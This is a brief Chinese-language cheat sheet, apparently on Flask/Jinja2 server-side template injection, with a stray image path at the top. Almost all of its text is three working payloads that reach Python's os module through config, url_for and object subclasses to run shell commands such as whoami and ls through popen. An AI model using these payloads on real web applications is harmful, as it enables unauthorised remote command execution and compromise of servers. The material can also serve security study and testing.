 os模块执行命令
在其他函数中直接调用os模块
通过config，调用os
{{config.__class__.__init__.__globals__['os'].popen('whoami').read()}}
通过url_for，调用os
{{url_for.__globals__.os.popen('whoami').read()}}
在已经加载os模块的子类里直接调用os模块
{{''.__class__.__bases__[0].__subclasses__()[199].__init__.__globals__
['os'].popen("ls -l /opt").read()}}